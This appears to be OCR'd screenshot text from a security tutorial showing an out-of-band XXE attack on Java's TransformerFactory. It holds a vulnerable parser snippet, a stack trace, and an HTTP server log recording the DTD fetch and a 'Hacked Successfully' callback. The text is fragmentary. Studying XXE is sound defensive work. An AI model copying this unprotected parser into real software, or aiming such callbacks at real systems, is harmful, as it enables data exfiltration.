 public class Transformer {
public static void main(String[] args) throws Exception {
File file = new File( pathname: "oob.xml");
TransformerFactory factory = TransformerFactory.newInstance();
StreamSource source = new StreamSource(file);
factory.newTransformer().transform(source, new DOMResult());
}
Transformer › main()
Transformer × SaxReader ×
ERROR: 'Scanner State 24 not Recognized '
Exception in thread "main" javax.xml.transform.TransformerException: org.xml.sax.SAXException: Scanner State 24
at com.sun.org.apache.xalan.internal.xsltc.trax.TransformerImpl.transform(TransformerImpl.java:740)
at com.sun.org.apache.xalan.internal.xsltc.trax.TransformerImpl.transform(TransformerImpl.java:343)
$ python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
OOB成功
127.0.0.1 - - [18/Feb/2020 11:34:07] "GET /oob.dtd HTTP/1.1" 200 -
127.0.0.1 - - [18/Feb/2020 11:34:07] "GET /?Hacked%20Successfully!! HTTP/1.1" 200 -
ava:632)
127.0.0.1 - - [18/Feb/2020 11:49:32] "GET /oob.dtd HTTP/1.1" 200 -
127.0.0.1 - - [18/Feb/2020 11:49:32] "GET /?Hacked%20Successfully!! HTTP/1.1" 200 -